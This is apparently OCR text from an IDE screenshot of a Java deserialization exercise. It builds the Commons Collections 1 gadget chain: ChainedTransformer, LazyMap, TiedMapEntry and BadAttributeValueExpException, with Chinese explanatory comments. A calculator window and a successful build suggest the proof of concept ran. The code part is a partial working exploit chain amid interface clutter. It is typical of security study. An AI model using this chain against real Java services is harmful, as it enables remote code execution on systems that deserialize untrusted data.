 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc1 - cc1Serialize.java [cc1.main]
cc1 src main java cc1Serialize main cc1Serialize
计算器
标准
0
MC MR M+ M- MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Project
Structure
Favorites
Structur
cc1Serialize.java BadAttributeValueExpException.java TiedMapEntry.java LazyMap.java InvokerTransformer.java
12 4
Gradle
Database
69 Transformer chainedTransformer = (Transformer) new ChainedTransformer(transformers);
70 //decorate还需要一个Map类型，所以new一个HashMap,因为map.containsKey(key)会判断是否包含指定的键，所以我们传一个空的map就行，让他走到factory
71 Map<Integer,Integer> map = new HashMap<>();
72 //调用decorate静态方法构造LazyMap对象，它返回Map类型。
73 Map<Object,Object> r = LazyMap.decorate(map,chainedTransformer);
74 TiedMapEntry tiedMapEntry = new TiedMapEntry(r, r);
75 BadAttributeValueExpException val = new BadAttributeValueExpException(null);
76 Field valfield = val.getClass().getDeclaredField( name: "val");
77 valfield.setAccessible(true);
78 valfield.set(val,tiedMapEntry);
79
80 // Serialize(val);
81 unSerialize( FileName: "asdads.txt");
82 }
83
84 }
Debug:
:49 7 sec, 188 ms
> Task :cc1Serialize.main()
Deprecated Gradle features were used in this build, making it incompatible with Gradle 8.0.
You can use '--warning-mode all' to show the individual deprecation warnings and determine if they come from your own
See https://docs.gradle.org/7.1/userguide/command_line_interface.html#sec:command_line_warnings
BUILD SUCCESSFUL in 6s
2 actionable tasks: 2 executed
21:49:21: Task execution finished ':cc1Serialize.main()'.
Disconnected from the target VM, address: '127.0.0.1:52951', transport: 'socket'
Run Debug TODO Problems Profiler Terminal Dependencies Event Log
Disconnected from the target VM, address: '127.0.0.1:52951', transport: 'socket' 82:6 LF GBK 4 spaces